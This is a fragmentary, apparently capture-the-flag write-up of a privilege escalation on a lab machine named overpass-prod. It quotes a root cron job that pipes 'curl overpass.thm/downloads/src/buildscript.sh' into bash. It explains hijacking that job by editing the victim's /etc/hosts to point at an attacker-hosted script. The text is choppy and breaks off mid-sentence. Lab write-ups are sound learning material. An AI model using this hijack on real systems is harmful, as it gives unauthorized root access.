 james@overpass-prod:/tmp$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.17.8.119 overpass.thm
james@overpass-prod:/tmp$
ssh -i overpass_ssh james@10.10.162.100
first what i did was sudo -l but it asked for password didnt got anything go
anything good
for crontab
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
as you can see it is downloading something from overpass.thm and passin
website by making a directory named
download/src/buildscript.sh
and editing the /etc/hosts file in the victim pc